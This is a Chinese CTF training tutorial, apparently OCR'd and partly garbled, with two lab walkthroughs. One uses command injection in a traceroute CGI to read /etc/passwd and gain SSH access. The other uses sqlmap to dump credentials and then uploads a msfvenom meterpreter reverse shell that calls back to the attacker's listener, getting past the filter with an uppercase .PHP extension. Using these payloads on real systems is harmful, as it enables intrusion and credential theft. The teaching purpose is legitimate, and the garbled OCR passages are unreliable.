| 分号后面加个ic<br>这时候会想到当<br>这时候要想到/c<br>试试 | MORTY'S I<br>Enter an IP<br>127.0.0.1;id<br>traceroute to<br>1 localhost<br>Jid=48(apache)<br>d, 就会看到当<br>当时在password<br>etc/passwd存着 | MACHIN<br>address<br>127.0.0.1<br>(127.0.0.1)<br>(127.0.0.1)<br>) gid=48(ap<br>前用户并不<br>d.html中挖封<br>資用户名和容 | <b>NE TR</b><br>to trac<br>(127.0.1<br>1) 0.03<br>pache) g<br>是root而;<br>層可一个氣<br>密码, 但具                                                                                                    | ACER MA<br>2e.<br>0.1), 30 hop<br>5 ms 0.003 f<br>roups=48(apa<br>是一个apache<br>密码,也就是v<br>是密码只是用量 | CHINE<br>Trace!<br>s max, 60 b<br>ms 0.002 m<br>che) contex<br>winter,<br>星号来表示, | yte packet<br>s<br>t=system_u<br>并且该文件 | S<br>I:system_r:htt<br>-是所有用户都可 | .pd_sys_scr<br>可以查看的 | -ipt_t:s0<br>,直接cat /e | )<br>tc/passwd他 |
|                                       | €)→                                                                                                    | ି C' 🏠                                                                                                    | Ľ                                                                                                    | i) 192.168.4                                                                                      | <b>43.213</b> /cgi-b                                                             | oin/tracerto                           | ool.cgi?ip=127                  | .0.0.19              | •••                    |                 |
|                                       | <pre>     Mos     MORT Enter     127.0.0      tracero     1 loc     /, ~\     X     ~.~~     \     /     /, ~\     X  }</pre>         | TY'S MA<br>an IP add<br>1;cat /et<br>ute to 127<br>alhost (12                                               | Gettin     Gettin     Gress to     Gress to     Grest     Grest     Gress to     Gress to     Gress to     Gress to | ng Started<br>E TRACEH<br>o trace.<br>d<br>(127.0.0.1),<br>0.014 ms                               | Kali Linux<br>R MACHI                                                            | Kali T<br>NE<br>(, 60 byte<br>0.004 ms | packets                         | ali Tools            | Ka                     |                 |
| 会发现cat 的时                             | 候出现了一个                                                                                                    | 猫的图案。                                                                                                    | (其实就                                                                                                    | 是靶场机器做                                                                                            | 了限制)                                                                             |                                        |                                 |                      |                        |                 |

对于命令执行中,为了绕过对应的限制,可以使用相近命令来代替限制的shell命令

如 cat more

接下来使用more试试:

![](_page_49_Figure_1.jpeg)

发现了一个Summer用户名,并且他在home目录下,可以猜测他就是对应的用户名:

# 登陆靶场机器

获得对应的用户名和密码之后,可以通过ssh来登录系统,查看对应的flag值

| 登录用户名需要用到ssh服务,我们来看下扫描结果是否具有ssh服务:                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Applications - Places - D Terminal -                                                                                                  |
| го                                                                                                    |
| File Edit View Search Terminal Help                                                                                                   |
| root@kali:~# nmap -pT4 192.168.1.110                                                                                                  |
| Starting Nmap 7.60 ( https://nmap.org ) at 2018-01-09 05:09 EST<br>Nmap scan report for 192.168.1.110<br>Host is up (0 0016s latency) |
| Not shown: 65528 closed ports                                                                                                    |
| PORT DIR STATE SERVICE                                                                                                    |
| 21/tcp open aftp aver                                                                                                    |
| 22/tcp open ssh                                                                                                    |
| 80/tcp open http                                                                                                    |
| 9090/tcp_lopen_zeus_admin 9 05:07:39 2018                                                                                             |
| 13337/tcp open unknown 192.168.1.110/                                                                                                 |
| 22222/tcp open easyengine share/dirb/wordlists/common.txt                                                                             |
| 60000/tcp open unknown<br>MAC Address: 08:00:27:91:95:A9 (Oracle VirtualBox virtual NIC)                                              |
| Nman dono: 1 TD address (1 best up) scapped in 10 40 seconds                                                                          |

![](_page_50_Picture_0.jpeg)

y There was 1 failed login attempt since the last successful login. Last login: Wed Aug 23 19:20:29 2017 from 192.168.56.104 [Summer@bogon ~]\$

这时候发现,已经取得了对应的shell,接下来我们在登陆之后需要继续操作来获取对应的flag值

![](_page_50_Picture_3.jpeg)

![](_page_51_Picture_0.jpeg)

我们发现, cat命令被屏蔽了, 所以使用more代替他

# 总结

注意未知服务的端口,可以使用nc获取对应的banner信息;

使用对应相近的shell命令来绕过限制;如 cat more

对每一个服务都需要进行对应的探测,不放过任何一个可以利用的点

# 第六章: CTF训练 HTTP服务

# web安全SQL注入

#### SQL注入漏洞介绍

. SQL注入攻击指的是通过构建特殊的输入作为参数传入Web应用程序,而这些输入大都是SQL语法里的一些组合,通过执行SQL语句进而执行攻击者所要的操作,其主要原因是程序没有细致地过滤用户输入的数据,致使非法数据侵入系统。。

SQL注入的产生原因通常表现在以下几方面: ①不当的类型处理; ②不安全的数据库配置; ③不合理的查询集处理; ④不当的错误处理; ⑤转义字符处理不合适; ⑥多个提交处理不当。

#### 信息探测

nmap -sV 靶场IP地址

nmap -T4 -A -v 靶场IP地址

nikto -host http://靶场IP地址:端口

#### 深入挖掘

分析nmap、nikto扫描结果,并对结果进行分析,挖掘可以利用的信息;

使用浏览器打开 http://ip:port/敏感页面,查看敏感信息,找到可利用的位置;

这边用nikto找到了一个登陆页面,进去看看 root@kali: ~ File Edit View Search Terminal Help ly sensitive information via certain HTTP requests that contain spe trings. + OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reve ly sensitive information via certain HTTP requests that contain spe trings. + 0SVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reve sensitive information via certain HTTP requests that contain spe

| <pre>trings.<br/>+ OSVDB-12184: /?=PHPE9568F<br/>ly sensitive information vi<br/>trings.<br/>+ OSVDB-3268: /css/: Direct<br/>+ OSVDB-3092: /css/: This m<br/>+ OSVDB-3268: /icons/: Dire<br/>+ OSVDB-3268: /images/: Dir<br/>+ Server may leak inodes vi<br/>3486, size: 5108, mtime: T<br/>+ OSVDB-3233: /icons/README<br/>+ /admin/login.php: Admin l<br/>+ 8727 requests: 0 error(s)<br/>+ End Time: 2020-<br/>+ 1 host(s) tested<br/>root@kali:~#</pre> | 35-D428-11d2-A769-00AA001ACF42: PHP reve<br>a certain HTTP requests that contain spe<br>ory indexing found.<br>ight be interesting<br>ctory indexing found.<br>ectory indexing found.<br>a ETags, header found with file /icons/R<br>ue Aug 28 06:48:10 2007<br>: Apache default file found.<br>ogin page/section found.<br>and 22 item(s) reported on remote host<br>11-08 20:22:12 (GMT-5) (28 seconds)<br>https://blog.csdn.net/u011005040 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 10.22.66.167/admin/login.ph × +                                                                                                    | Mozilla Firefox                                                                                                    |
| (←) → C' @ ① <u>%</u> 10.22.66                                                                                                    | .167/admin/login.php 🛛 🐨 😒 🏠                                                                                                    |
| 🌣 Most Visited 🔞 Getting Started 🍾 I                                                                                                    | Kali Linux 🌂 Kali Training 🌂 Kali Tools 🌂 Kali Docs 🌂                                                                                                    |
| Login<br>Login Box<br>Login<br>Password                                                                                                    | ▶ Login                                                                                                    |
| 先尝试一下有没有弱口令,账号密码都输入admin,发现并没有<br>↓ ↓ ↓ 10.22.60<br>● Getting Started<br>◆                                                                                                    | i<br>6.167/admin/login.php<br>Kali Linux 🌂 Kali Training 🌂 Kali Tool                                                                                                    |
| Login                                                                                                    |                                                                                                    |
| Login Box                                                                                                    |                                                                                                    |
| Login                                                                                                    | admin                                                                                                    |
| Password                                                                                                    | •••••                                                                                                    |
|                                                                                                    | 🤌 Login                                                                                                    |
|                                                                                                    |                                                                                                    |

# 漏洞扫描

web漏洞扫描器 owasp-zap

OWASP ZAP攻击代理服务器是世界上最受欢迎的免费安全工具之一。ZAP可以帮助您在开发和测试应用程序过程中,自动发现 Web应用程序中的安全漏洞。另外,它也是一款提供给具备丰富经验的渗透测试人员进行人工安全测试的优秀工具。 在kali左上角

![](_page_53_Figure_1.jpeg)

直接输入ip地址,点attack,等待扫描完成,扫描完成以后会主动跳转到alerts模块下:

![](_page_53_Picture_3.jpeg)

在这边可以看到三种颜色的标志,深红色是代表存在高危漏洞,黄色代表中危漏洞,浅黄色代表低危漏洞。

![](_page_53_Picture_5.jpeg)

# 漏洞利用

对扫描的结果进行分析。注意:如果具有SQL注入漏洞,可以直接利用。毕竟SQL注入是高危漏洞,可以直接获取服务器权限。

使用sqlmap利用SQL注入漏洞

| sqlmap | -u | url | -dł  | )S  | 查看劵          | 女据) | 库名      |          |       |       |     |
|--------|----|-----|------|-----|--------------|-----|---------|----------|-------|-------|-----|
| sqlmap | -u | url | -D   | "数排 | 居库名 <b>"</b> | -ta | ables   | 查看对应     | 数据库   | 中的数据表 |     |
| sqlmap | -u | url | -D   | "数排 | 居库名 <b>"</b> | -T  | "表名"    | -columns | 查看x   | 寸应字段  |     |
| sqlmap | -u | url | -D   | "数排 | 居库名 <b>"</b> | -т  | "表名"    | -C"列名"   | -dump | 查看对应学 | 段的值 |
| 也可以自   | 接到 | き ば | salı | ทลช | -u url       | -0  | s-shell | 直接获取     | shell |       |     |

接下来我们来实操一下,先把这个选取部分复制出来:

| 🛗 History 🔍 Search 🏾 Ҏ Alerts 🖉 📄 Output 🏾 💥 Spide | er 👌 Active Scan 🕂                                                 |  |  |  |  |
|----------------------------------------------------|--------------------------------------------------------------------|--|--|--|--|
| ) 😡 🥖                                              | SQL Inj ction                                                      |  |  |  |  |
| 📄 Alerts (8)                                       | URL: http://10.22.66.167/cat.php?id=3+AND+1%3D1++<br>Bisk: 01.Uich |  |  |  |  |
| Place Cross Site Scripting (Reflected)             | Confidence: Medium                                                 |  |  |  |  |
| SQL Injection                                      | Parameter: id                                                      |  |  |  |  |
| Directory Browsing (3)                             | Attack: 3 OR 1=1                                                   |  |  |  |  |
| X-Frame-Options Header Not Set (11)                | Evidence:                                                          |  |  |  |  |
| P Cookie No HttpOnly Flag                          | CWE ID: 89                                                         |  |  |  |  |

在终端中输入sqlmap -u "http://10.22.66.167/cat.php?id=3a",来探测下这个id是否具有sql注入漏洞

![](_page_54_Picture_6.jpeg)

可以看到结果,这个表明是存在sql注入漏洞的:

| root@kali: ~                                                                                                    | 000                          |
|----------------------------------------------------------------------------------------------------|------------------------------|
| File Edit View Search Terminal Help                                                                                                    |                              |
| GET parameter 'id' is vulnerable. Do you want to keep testing the ot                                                                     | hers (if any <mark>^</mark>  |
| )? [y/N] y<br>solman identified the following injection point(s) with a total of 1                                                       | 00  HTTP(s) r                |
| equests:                                                                                                    |                              |
| promotory id (CET) reagrack passwds                                                                                                    |                              |
| Type: boolean-based blind                                                                                                    |                              |
| Title: Boolean-based blind - Parameter replace (original value)                                                                          |                              |
| Payload: id=(SELECT (CASE WHEN (7375=7375) THEN 0x3361 ELSE (SEL<br>DN SELECT 4290) END))                                                | ECT 6052 UNI                 |
| Type: error-based passwd ew_for_linux                                                                                                    |                              |
| Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or<br>ause (FLOOR)                                                         | GROUP BY cl                  |
| Payload: id=3a AND (SELECT 1054 FROM(SELECT COUNT(*),CONCAT(0x71<br>_ECT (ELT(1054=1054,1))),0x717a6b7871,FLOOR(RAND(0)*2))x FROM INFORM | 6b7a7671,(SE<br>ATION_SCHEMA |
| PLUGINS GROUP BY x)a)                                                                                                    |                              |
| Type: time-based blind                                                                                                    |                              |
| Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)                                                                                |                              |
| Payload: id=3a AND (SELECT * FROM (SELECT(SLEEP(5)))NaQk)                                                                                |                              |
| Type: UNION query                                                                                                    |                              |
| Title: MySQL UNION query (random number) - 4 columns                                                                                     |                              |
| Payload: id=-4383 UNION ALL SELECT 4595,CONCAT(0x716b7a7671,0x6b                                                                         | 506e7a6d7441                 |
| ,4595,4595#                                                                                                    | X/1/a00/8/1)                 |
|                                                                                                    |                              |
| [20:50:52] [INFO] the back-end DBMS is MySQL<br>web server operating system: Linux Debian 6 0 (squeeze)                                  |                              |
| web application technology: PHP 5.3.3, Apache 2.2.16                                                                                     |                              |
| back-end DBMS: MySQL >= 5.0                                                                                                    |                              |
| [20:50:52] [INFO] fetched data logged to text files under '/root/.sq                                                                     | tmap/output/                 |
| https://blog.cs                                                                                                    | dn.net/u011005_              |
|                                                                                                    |                              |

开且可以通过仰小关望的社八、顶铺关望的社八、时间目往 禾社八社八层犹松蚁婿。目元禾宣有下蚁婿石, 社会师中硬八 sqlmap -u "http://10.22.66.167/cat.php?id=3a" --dbs:

![](_page_55_Picture_1.jpeg)

information\_schema是系统自带的数据库,存放数据库的一切信息,这边不需要用到这个,我们用下面的photoblog,拷贝出来,在终端中 输入

sqlmap -u "http://10.22.66.167/cat.php?id=3a" -D "photoblog" --tables 查看 photoblog 数据库中的表名

![](_page_55_Picture_4.jpeg)

|         | 📮 💿 🔁 🔩 🖄                      |
|---------|--------------------------------|
| $\odot$ | nups//biog.csdn.nei/db11006040 |
|         | $\oplus$                       |

因为我们现在想要登陆后台要获取用户名密码,所以users使我们要获取的用户表,接着在终端输入 sqlmap -u "http://10.22.66.167/cat.php?id=3a" -D "photoblog" -T "users" --columns 获取表内容

Database: photoblog Table: users [3 columns] +----+ | Column | Type | +----+ | id | mediumint(9) | | login | varchar(50) | | password | varchar(50) | +----+ https://blog.csdn.net/u011005040

这个时候获取到了表的字段,下面我们来获取一下表里对应的值

在终端中输入:

可日

sqlmap -u "http://10.22.66.167/cat.php?id=3a" -D "photoblog" -T "users" -C "login,password" --dump

| [1 entr                              | y]                                                                                                 |                                                           |
|--------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|
| login                                | password                                                                                           | id_rsa                                                    |
| admin                                | 8efe310f9ab3efeae8d410a8e0166                                                                      | 5eb2 (P4ssw0rd)                                           |
| [21:03:<br>ut/10_2                   | 03] [INFO] table 'photoblog.user<br>2 66 167/dump/photoblog/users cs                               | rs' dumped to CSV file '/root                             |
| 以看到这边找到了用户名,跟<br>银密码之后就要登陆系统,下       | 1其对应的密码的密文,并且用系统自带的哈希 1<br>面我们来登陆:                                                                 | md5 破解出密文对应的明文为 P4ssw0rd ,我们获取到用户                         |
| Administration of my Aweso           | × My awesome Photoblog × +                                                                         |                                                           |
|                                      |                                                                                                    |                                                           |
| ← → ♂ ☆                              | (i) 10.22.66.167/admin/index.php                                                                   | ··· 🛡 🏠                                                   |
| ← → C' û<br>✿ Most Visited ● Getting | <ul> <li>10.22.66.167/admin/index.php</li> <li>Started X Kali Linux X Kali Training X K</li> </ul> | 🚥 💟 🏠<br>(ali Tools 🌂 Kali Docs 🌂 Kali Forums 🌂 NetHunter |

Home | Manage pictures | New picture |

https://blog.csdn.net/u011005040

这时候已经登陆了系统,接下来需要上传一个shell来反弹权限:

# 上传shell反弹权限

Hacker delete

Cthulhu delete

delete

Ruby

攻击机启动监听

msf > use exploit/multi/handler msf exploit(handler) > set payload linux/x86/meterpreter/reverse\_tcp msf exploit(handler) > set lhost 攻击机P地址 msf exploit(handler) > set lport 4444 msf exploit(handler) > run

生成反弹shell

msfvenom -p php/meterpreter/reverse\_tcp lhost=攻击机IP地址 lport=4444 -f raw > /root/Desktop/shell.php (-f raw表示查看源代码)

![](_page_57_Figure_3.jpeg)

可以看到这时候后台已经生成了php代码,gedit shellcd.php把代码粘贴进去保存

```
root@kali:~/Desktop# gedit shellcd.php
```

现在,我们需要生成一个监听端,我们现在打开msfconsole
 打开以后我们使用 use exploit/multi/handler
 然后set payload php/meterpreter/reverse\_tcp
 然后查看一下他们需要的参数show opions,设置完之后run执行监听:
 0 Wildcard Target

| <pre>msf5 exploit(multi/handler) &gt; set lhost 10.22.38.234 lhost =&gt; 10.22.38.234 rsf5 evalet(multi(handler)) &gt; run</pre> |  |
|----------------------------------------------------------------------------------------------------|--|
| <u>msf5</u> exploit(multi/handler) > run<br>id_rsa                                                                               |  |
| [*] Started reverse TCP handler on 10.22.38.234:4444                                                                             |  |
|                                                                                                    |  |

接下来我们需要上传监听,上传监听的时候回遇到很多过滤机制,这时候我们就需要绕过过滤机制。 绕过过滤机制 利用.php 修改为.PHP 首先我们先上传一个小写的php代码看看:

Administration of my Awes

这边提示NO PHP! 接下来我们上传大shellcd.PHP

![](_page_58_Picture_0.jpeg)

点击它之后发现,我们之前的监听返回了我们需要的shell 我们现在来查看一下系统信息:sysinfo

```
<u>meterpreter</u> > sysinfo
Computer : debian
OS : Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686
Meterpreter : php/linux
<u>meterpreter</u> >
```

可以看到,操作系统的版本和内核版本

一般情况下,靶场机器的flag值是存放在服务器的根目录下,/root/目录。

cd /root/ ls cat flag Writeup 测试文档 总结文档

如果无法在该权限下查看Flag值就需要提升root权限;

注意本靶场并没有设置对应的Flag值,只是为了掩饰SQL注入漏洞,并通过该漏洞获取对应的shell;

#### 总结

靶场机器如果存在SQL注入漏洞,可以利用sqlmap进行获取数据;

获得靶场机器shell之后,可以分析是否需要提权。如果在当前权限下可以得到flag,那么就不需要提权;

SQL注入往往要和上传漏洞配合,上传shell。